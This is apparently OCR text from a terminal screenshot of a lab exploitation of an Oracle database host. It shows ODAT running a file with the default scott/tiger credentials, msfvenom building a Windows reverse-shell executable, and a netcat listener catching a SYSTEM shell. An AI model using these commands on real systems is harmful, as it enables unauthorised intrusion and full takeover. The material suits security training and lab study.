 10.10.14.14
9:02
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/odat
kali@kali: ~/odat
kali@kali: ~
┌──( kali_kali )-[ ~/odat ]
└─$ python3 odat.py externaltable -s 10.10.10.82 -p 1521 -U "scot
t" -P "tiger" -d XE --exec /temp silo.exe --sysdba
[1] (10.10.10.82:1521): Execute the silo.exe command stored in th
e /temp path
Home
┌──(kali_kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=1337 -f exe
> /home/kali/odat/silo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali_kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.82] 49187
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>